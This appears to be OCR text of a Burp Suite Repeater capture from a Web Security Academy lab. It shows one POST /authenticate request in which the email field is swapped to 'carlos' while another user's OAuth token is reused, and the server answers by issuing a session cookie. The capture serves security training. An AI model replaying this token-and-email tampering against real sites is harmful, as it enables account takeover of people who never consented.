 Go
Cancel
<
>
Follow redirection
Target: https://0a41004e03a55dc4834696db00b5008c.web-security-academy.net
?
Request
Response
Raw
Params
Headers
Hex
JSON
Raw
Headers
Hex
POST /authenticate HTTP/1.1
Host: 0a41004e03a55dc4834696db00b5008c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: application/json
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
content-type: application/json
origin:
https://0a41004e03a55dc4834696db00b5008c.web-security-academy.net
Referer:
https://0a41004e03a55dc4834696db00b5008c.web-security-academy.net/oauth
-callback
Content-Length: 111
Connection: close
{"email":"carlos@carlos-montoya.net","username":"wiener","token":"q8BnJ
2GIkvVBY7vIjWse2_N_f1qcH1gT6t8qQUpdWgv"}
HTTP/1.1 302 Found
Location: /
Set-Cookie: session=iHsGCnkmbwrF5nvWORzTVmJNuhFy5mKJ; Secure;
HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0